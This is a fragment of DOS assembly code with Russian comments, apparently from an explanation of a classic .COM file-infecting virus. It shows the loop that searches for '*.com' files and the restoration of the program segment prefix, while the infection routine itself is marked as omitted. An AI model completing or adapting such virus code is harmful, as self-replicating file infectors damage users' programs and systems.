 mov ah, 04F ; FindNextFile
int 021
jnc Infect ; На фрагмент инфицирования
jmp NoMore ; На фрагмент завершения
Infect:
...
; Фрагмент заражения программы (пропущен)
jmp NextF
; Восстановление области PSP
NoMore:
mov cx,0100
mov al, Save[bx]
mov cs: byte ptr [bx],al
inc bx
loop 000001A5
...
Mask: db '*.com',0 ; Маска поиска файлов